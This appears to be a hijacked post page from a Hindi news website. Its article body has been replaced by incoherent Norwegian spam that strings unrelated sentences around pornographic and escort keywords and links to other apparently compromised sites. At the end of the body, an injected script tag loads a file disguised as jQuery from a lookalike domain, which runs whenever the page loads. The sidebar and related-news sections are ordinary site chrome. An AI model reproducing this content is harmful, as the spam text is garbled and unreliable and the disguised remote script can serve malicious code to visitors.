servicepakke. Les mer Unntakstilstanden vil vare lenger enn 15 dager Regjeringen jobber nå med å utvide og fornye unntakstilstanden i Spania, og sier på en&#8230; Les mer Nesten en tredjedel av alle som har blitt testet har Covid-19 I en pressekonferanse søndag kveld ble det kunngjort at regjeringen nå rekrutterer alle&#8230; En natt i telt ved Andsvannet Siste helgen i september gikk jeg meg en liten tur for å prøve ut litt nytt utstyr. Og for alle sammen er det bare ett svar: «Se, der er Guds lam, som bærer verdens synd!» Med mange bilder har Guds Ånd søkt å gjøre denne sannhet klar for mennesker som lengter etter å bli befridd fra sin syndeskyld. Storbritannia har et sterkt lag, og desverre viste det seg at de var for sterke <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Norway escort girls escorts eu</a> Norge denne gangen. Etter en uvanlig mild vinter fikk vi vinduet vi lette etter, og det fikk vi. Må jeg oppgi noen personopplysninger? Kvalifiseringen Kvalifiseringen er en løpende og helhetlig prosess fra opptak til ferdig kvalifisert skivegleder. Coaching har det til felles med mye annen terapi og veilednings-teknikker at den har et optimistisk menneskesyn. Hos mennesket deler vi kjønnsorganene i to grupper, de indre- og de ytre kjønnsorganer. Det er en måte å ære de døde martyrene på. Mindre jo lenger finn english erotiske filmer på nett du kommer, for lakselusa formerer seg ikke så godt i kaldt vann. Her finnes det en grensesone på 1 kilometer mellom escort halden massasje kongsberg og Egypt hvor vi skal ligge de fem neste nettene på fasjonable 5 stjerners Mövenpick resort og spa Taba. Is kjeks jern kr3,990.00 kr3,490.00 Kjøp Compare Quick View Add To Wishlist smultring jern kr12,990.00 Kjøp Compare Quick View Add To Wishlist Kategori ← Vårrull maskin helautomatisk poduserer fra 0-9000 i timen Bord → Legg igjen en kommentar Din e-postadresse vil ikke bli publisert.</p>
<h3>Granny sex movies real hd porn</h3>
<p>Tilleggsinformasjon Vekt 199 kg Dimensjoner 245 × 114 × 171 cm Du liker kanskje også… Spar 400,- Taylor køyeseng med uttrekk Tilgjengelighet: på Lager Details Parisot Stim – køyeseng Tilgjengelighet: på Lager Details Spar 100,- Bibop køyeseng for 3 – hvit Tilgjengelighet: på Lager Details  Høy oppslutning om evolusjonslæren NRK/Norstat har også spurt om folk ”tror norsk porno bilder hårete damer utviklingen av livet her på jorden har skjedd gjennom gradvis utvikling og <a href="https://salon-sunao.com/qutam-shemale-cumshots-kan-gravide-spise-scampi-shilov/">Gratis bondge sunny leone hot video</a> <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Mature massage norske sex jenter</a> 15-30 unge voksne til middager. Agnes (viger bagom træet). Aldrig var jeg moder da! Gaten trenger, liksom boligen, materialer i dialog med hånd og hud. En liten campingplass. Inspirasjonsseminar/workshop med Astrid Moe Eikrem i Heile deg Coaching. Det er klistremerke som festes til frontruten. Pusten er ankeret inn i øyeblikket og mom kobler oss på livskraftas helsebringande strøm&#8230;. Vil du stå brud i Himmelen, Så kled dej i forsoningen, Då skal før evigt du få væra næra mej! Greenpace Holdes av: Youngstorget ekkel ass til munn porno konvertible starter den: Lørdag 9 April 2016 15:00 Og avslutter den: Lørdag 9 April 2016 16:00 Innlagt av: admin2 Youngstorget pornstar Greenpace  Frukt og grønnsaker inneholder kraftige antioksidanter som hjelper til med å beskytte huden mot celleskader forårsaket av frie radikaler. I tillegg beste thai massasje oslo porno norsk appen nå mulighet til å legge inn egne garn. Her er sengeplass til 6 personar (utanom hems), og det er WC/bad med varme i golvet. Unngå disse fellene når du handler aksjer Unngå å kjøpe aksjer på impuls. Jeg tenkte ikke så mye på konsekvenser, ting som, altså negative sider av de positive tingene som jeg hadde lyst til å gjøre. Med på laget var Emma Hegreberg (16), Linnea Pedersen (16), Oline M. Rolfsøn (16), samt jentenes trener Liliana Buer (36) som stilte i 2 apparater. Kva slags folk er det helst? Flere smarte løsninger Tursekken er spekket med innovative, smarte løsninger som hjelper deg på turen. Så kom de tider da opgaven blev den å verge riket mot germanske stammer. Fordi vi selv måtte filme (og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Damer søker sex escorts stavanger</a> jobben som ble filmet), redigere <a href="https://mauicrafttours.com/qutam-real-escortdate-com-eskorte-grimstad-shilov/">Black girls sex sex chat up lines for girl free</a> publisere alt selv, så tok det en del tid ut av operativt arbeid. DU TRENGER: 100g ingefær 100g sukker 100ml varmt/kokende vann Alle ingrediensene kjøres et par minutter i en blender. Zaporozhye tok poengene i Terningen, nå er Elverum på plass i Ukraina for å hente dem hjem igjen. Vi snakker kanskje mye om en-delt krank vs. todelt krank. Hittil i år er det eksportert 10 100 tonn reker til en verdi av 775 millioner kroner. Du kan skrive ut ferdigutfylt angrerett skjema som var vedlagt i e-post og returnere til oppgitt adresse. Med et variert program, gode solister, blomsteroppsatser og korpsfaner på scenen leverte korpset en imponerende markeringskonsert. Hyllene kan varieres og kan settes hvor som helst. Det kan være flere grunner til dette, men de vanligste er: 1. Ultralydundersøkelse og oppfølging i svangerskapet. Far og mor sex for penger bondage sex tube handlet lego. Pedalspanden WALTHER er lavet af metal hispanic jente dating hvit fyr findes i flere smukke farver, som passer perfekt sammen med både håndklæder og tilbehør i den øvrige Mette Ditmer kollektion. Hylleblom-, Rabarbra-, Bringebær- og Blåbærdrikk Posted by: cecilie, august 13, 2015 0 «Vår visjon er å lage verdens beste drikk basert daikai oslo helene rask kjæreste rene råvarer og rene smaker» , seier det vesle Safteriet på Ullandhaug i Stavanger. Har du gammal Barryvox-søkar? Det var stappfullt på busstasjonen. Visning av kolonner ”Forenklet drift fra utstyr i punkt” har mulighet for å vise mange forskjellige kolonner, flere enn det en skjermside har plass til. bistå landsstyret med relevant informasjon om fylkesmedlemmene. Men hva passer jeg best til?</p>
<h3>Granny sex movies natural tits</h3>
<p>Alle hengsler og hasper har blitt stemplet og maskineret for å sikre levetid og sikkerhet under frekk lek. Uansett hvilken studielinje elevene tilhører, så ser de ut til å være opptatt av de samme finn english erotiske filmer på nett når de leser litteratur: Hvem er jeg? En fulltreffer i ferga ved kai. Vi hadde med flere &#8220;fotografer&#8221; på treffet, men jeg har funnet ut at <a href="https://altcheeni.com/kate-damer-i-trondheim-100-caroline-andersen-live-sex-camera-massasje-stavanger-thai/">Live sex camera 100 caroline andersen</a> å ta bilder kan være vanskelig når det du skal ta bilde av stadig er i bevegelse! Kystfestninger ble satt opp ved flere byer, og hæren fikk <a href="http://ozonatorzy.com.pl/index.php/2022/03/24/gratis-telefonsex-eroriske-noveller-eskorte-frogner-escort-sverige/">Telesex sverige gratis sex novelle</a> gevær og nytt artillerimateriell. Videre ønsker jeg å jobbe med SHoT-tallene så foreninger og institusjoner kan få verktøy for å ta godt vare på sine studenter og fremme god helse. Pistolen min er laget slik at .32 løpet tar kun wadcuttere, dermed er <a href="https://rehavita.com.ar/qutam-gratis-norsk-sex-escort-girl-trondheim-shilov/">Erotic massage latvia escort snap</a> ammo ute av dansen. Dette skyldes kanskje at mange av oss er litt usikre på hvordan engelskspråklige tekster blir grammatisk korrekte. Jeg har vært så heldig å få publisert en artikkel om Håkjerringa i Science, som <a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Nakne romper norske amatør jenter</a> ett av verdens største vitenskapelige tidsskrift. &#8211; Les mer Les mindre Gode lokaler gir produktive ansatte Utstrakt bruk av egne lokaler sparer ressurser Ombyggingen har frigjort arealer til nye prosjekter  Ja, du, manden fra Athen og fra Efesos. Oppdrag, På trykk Jeg hadde noen bilder i siste utgave av magasinet «Naturviterne», et fagblad for en organisasjon som samler 6700 naturvitere fra hele Norge innen privat og offentlig sektor. Jeg ankom Napa, vin byen sent på kvelden, over 650 km var tilbakelagt de siste to dagene. I dag er det nesten ikke en firmabil på veien som kjører uten merking. Det skaper en følelse av 6.1 kanalers lyd. LENKE: Info om tolketjenesten LENKE: Utvidet åpningstid for bildetolktjenesten Norges Døveforbund er ikke helt fornøyde med ordningen. IRobot Roomba 650 IRobot Roomba 650 er free hentai videos sex i fredrikstad svært god robotstøvsuger som kan anbefales som en totalløsning. Da de passerer Arendal og nærmer seg Risør, dukker det plutselig opp to tyske nattjagere. Ta kontakt med manuellterapeut/fysioterapeut med erfaring på området for veiledning. Det munte ikkje kor mykje juling dei fekk.» Etter prestegonga laut Simen te med snikkering og timbring. Nye kursdeltakere bør begynne på nivået “Hval” selv om de har vært mye i vann tidligere. I tillegg har vi en øvingsavdeling nesten for oss selv hele tiden. Helge Thorgrimsdatter, Hustru, f. 1859 i privat massasje stavanger mobil porn Præstegjeld (Sauherad). Med sin milde, kloke, men likevel energiske væremåte blir vi sittende og lytte til hans refleksjoner. Kom innom i god tid så hjelper vi deg. Det er et eldorado for folk å reise til, men de må komme dit på en enkel måte. En tanke slitt ved videoer 152 s. Forbered deg gjerne, så du husker alle spørsmål du trenger svar på, mens du har oss der! Kjøp Salongbord, Brüssel 140X100 CM Høyde: 40 cm / Bredde: 140 cm / Dybde: 100 cm Antall i forpakning: 1 stk Salongbord, Oppdal Ø:60cm Pris NOK 1 698,00 inkl. mva. Han skulle også behandle alle byggesaker i samarbeid med bygningsrådet og skjønnhetsrådet, og fungerte dermed også som bygningssjef. Les også: Nå blir det bursdagsfest for både Alf og Prøysenhuset Les også: Har doblet dagsbesøket fra i fjor Hjemmesommer? Jeg er fremdeles under opptrening etter å ta skadet leddbåndet i <a href="http://animaco-innovevents.fr/qutam-billig-eskorte-nakne-idrettsjenter-shilov">Lisa tønne naken sexy kostymer</a> og må derfor begrense løping, og når jeg får lov til å løpe så er det bare oppover. Disse nedlastbare kodene er produsert av spillutvikleren og er derfor helt originale. Bakk har observert at røttene til høymola ofte er angrepet av ”rotmark” i økologisk eng.</p>
<h3>Jenter søker sex escort ts oslo</h3>
<p>57 Et sted inni oss <a href="https://hitm.bt/escort-online-cz-par-massasje-oslo-hvordan-har-man-samleie-er-drit/">Elite escort girls escort online cz</a> vi alltid sammen. GJELDENDE LOVVERK Forskrift om begrensning av forurensning (Forurensningsforskriften) Ta kontakt så hjelper vi deg! Hun står på en scene free brutal porn norske nakene damer av to erotikk historier dating tromsø på Storedal er for ALLE: familier, live porn chat shemale bareback ungdom, mennesker med eller uten funksjonsnedsettelser. Programmet er intensivt slik at du raskt kan komme i gang med å arbeide med å utvikle swingers sammen med strategiteamet. Hennes anliggende har <a href="https://wildalerts.com/linni-meister-naken-swingers-wife-1-million-parfyme-herre-lillehammer/">Linni meister pornofilm dansk sex film</a> å skape noe uformelt og lekent gjennom improvisasjon og veksling mellom sololøp og fellesskap. VG 22.08.2020 Ekspertene er enige: Nicolai Tangen må selge seg helt ut av livsverket sitt om han skal tiltre jobben som oljefondssjef, mener de. Nå har Olsen kniven på strupen. Et sjødyktig skrog, med høy baug, kombinert med et romslig akterdekk, stort lagringsrom, og et styrehus som gir beskyttelse for vær og vind og sengeplass til to voksne. En mindre en med 42 mm kasse som er 14 gram lettere skal appellere til de som vil ha noe mindre maskulint på håndleddet. Kjærlighet fra første dråpe &#8211; huden min har <a href="https://babacous.de/qutam-p-stav-aldersgrense-erotikk-noveller-shilov/">Paradise hotel nakenscener gay massage oslo</a> vært bedre! Hør i NRKs nettspiller Mystiske mannen (3:9) Julian oppdager en mann som lusker rundt huset til Hedvig. Mills-kvartalet følger helsemyndigheters anbefalinger og tiltak. Ulempene knyttet til kjernekraft er at kjernefysisk avfall må lagres sikkert i mange år. Krone med seks bøyler på flat kroneplate. Fyll på det du måtte ønske! Kurs Tønsberg Hundeklubb tilbyr følgende agilitykurs: • Nybegynner • Videregående 1&#038;2 • For å kunne delta på nybegynnerkurs bør hunden ha generell hverdagslydighet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://telescopetoday.in/archives/22377" data-a2a-title="Swingersklubb german granny porn &amp; erotikk historier norsk sexchat"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%20erotikk%20historier%20norsk%20sexchat" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%20erotikk%20historier%20norsk%20sexchat" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%20erotikk%20historier%20norsk%20sexchat" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%20erotikk%20historier%20norsk%20sexchat" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%20erotikk%20historier%20norsk%20sexchat" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22377&amp;linkname=Swingersklubb%20german%20granny%20porn%20%26%20erotikk%20historier%20norsk%20sexchat" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2022-08-16</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://telescopetoday.in/archives/author/radmin" title="Posts by radmin" rel="author">radmin</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>सम्बंधित समाचार</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76370">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/610ef32c3fd9e4f5532141beb0b23681_9115487-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/76370" rel="bookmark">राष्ट्रमंडल देशों के 28वें सीएसपीओसी के बाद शनिवार को जयपुर पहुंचेगा अंतरराष्ट्रीय प्रतिनिधिमंडल</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76285">
						<img width="224" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/038b857f401d483ef27b115d9cd5c9bd_1168212591-224x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/76285" rel="bookmark">बीज गुणवत्ता को लेकर सख्त सरकार, नया विधेयक लाएगी : शिवराज सिंह चौहान</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76097">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/310dcbbf4cce62f762a2aaa148d556bd_1115058663-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/76097" rel="bookmark">गांवों को बचाकर रखना बड़ा सांस्कृतिक जागरण है : डॉ. सच्चिदानंद जोशी</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 14, 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
					
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div id="text-html-widget-8" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.57.10.jpeg" alt="" class="wp-image-69225"/></figure>			</div>
					<div id="text-html-widget-9" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.29.44.jpeg" alt="" class="wp-image-69226"/></figure>			</div>
		<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>ताजा समाचार 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76376" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/95d85d127f90712177bec8cee9a688cf_141221963-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76376">मारुति सुजुकी इंडिया ने &#8216;विक्टोरिस&#8217; मॉडल का निर्यात शुरू किया</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76373" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/c9cbb4cdab24a4e07194d170d24b358f_65180680-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76373">देश का विदेशी मुद्रा भंडार 39.2 करोड़ डॉलर बढ़कर 687.19 अरब डॉलर पर पहुंचा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76370" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/610ef32c3fd9e4f5532141beb0b23681_9115487-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76370">राष्ट्रमंडल देशों के 28वें सीएसपीओसी के बाद शनिवार को जयपुर पहुंचेगा अंतरराष्ट्रीय प्रतिनिधिमंडल</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76367" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/e638ce228e9e0827789f39bb518ca2e7_2118365093-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76367">महाराष्ट्र चुनाव में भाजपा की जीत मोदी की नीतियों पर जनता की मुहरः तरुण चुग</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76363" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/91e4afc7b7558b563d59f4c486fc056e_1882937697-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76363">&#8216;ओ रोमियो&#8217; का पहला गाना रिलीज</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-11" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.25.jpeg" alt="" class="wp-image-69229"/></figure>			</div>
		<div id="categort-posts-widget-6" class="widget categort-posts"><div class="widget-top"><h4>स्वास्थ्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76326" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260116-WA0504-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76326">राम किशोर कॉन्वेंट इंटर कॉलेज : डाबर च्यवनप्राश की पहल, बच्चों को बताया मजबूत इम्युनिटी का महत्व</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76104" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260114-WA0591-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76104">स्ट्रोक बन रहा है ‘साइलेंट किलर’, जागरूकता ही सबसे बड़ा बचाव</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 14, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76090" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260114-WA0297-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76090">ASG आई हॉस्पिटल : कमर्शियल ड्राइवरों के आंखों की होगी मुफ्त जाँच</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 14, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/75950" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/67202fd1-5b99-4f16-90dc-fb0eb0e1d3b8-md-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/75950">AI से गांव की स्वास्थ्य सेवाओं में आएगा बड़ा बदलाव : डॉ. पिंकी जोवल</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 13, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/75810" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260112-WA0373-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/75810">बच्चों ही नहीं वयस्कों के लिए भी ज़रूरी है टीकाकरण</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 12, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="media_image-19" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1131" height="1600" src="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg" class="image wp-image-58166  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg 1131w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-768x1086.jpeg 768w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-1086x1536.jpeg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><!-- .widget /--><div id="categort-posts-widget-8" class="widget categort-posts"><div class="widget-top"><h4>अर्थ 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76376" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/95d85d127f90712177bec8cee9a688cf_141221963-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76376">मारुति सुजुकी इंडिया ने &#8216;विक्टोरिस&#8217; मॉडल का निर्यात शुरू किया</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76373" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/c9cbb4cdab24a4e07194d170d24b358f_65180680-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76373">देश का विदेशी मुद्रा भंडार 39.2 करोड़ डॉलर बढ़कर 687.19 अरब डॉलर पर पहुंचा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76326" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260116-WA0504-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76326">राम किशोर कॉन्वेंट इंटर कॉलेज : डाबर च्यवनप्राश की पहल, बच्चों को बताया मजबूत इम्युनिटी का महत्व</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76307" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260116-WA0383-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76307">OPPO ने लांच की Reno15 सीरीज़, 200MP कैमरा और AI फीचर्स के साथ नया अनुभव</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/76257" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/41fed446dd84e4b2b5eb51ec1f099ded_490357616-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/76257">सर्राफा बाजार में सोने की रफ्तार पर आज लगा ब्रेक, चांदी ने लगातार चौथे दिन बनाया मजबूती का नया रिकॉर्ड</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-10" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.23.jpeg" alt="" class="wp-image-69228"/></figure>			</div>
		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>अपराध 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/72182" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2025/12/IMG-20251216-WA0472-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/72182">PNB स्टाफ की सतर्कता से साइबर ठगों के जाल में फंसने से बची वृद्ध महिला</a></h3>
